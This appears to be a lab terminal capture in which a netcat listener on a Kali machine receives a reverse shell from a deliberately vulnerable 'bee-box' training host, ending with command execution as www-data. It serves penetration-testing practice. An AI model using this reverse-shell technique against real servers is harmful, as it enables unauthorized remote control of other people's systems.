 root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.0.15: inverse host lookup failed: Unknown host
connect to [192.168.0.10] from (UNKNOWN) [192.168.0.15] 47298
Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686 GNU/Linux
 09:26:21 up  7:53,  4 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    :1.0             05Aug20  8days  0.00s  0.00s -bash
bee      tty7     :0               05Aug20  1:24  17.48s  0.12s x-session-manag
bee      pts/1    :0.0             05Aug20  8days  0.08s  0.08s bash
bee      pts/2    :0.0             05Aug20  8days  0.08s  0.08s bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ whoami
www-data
$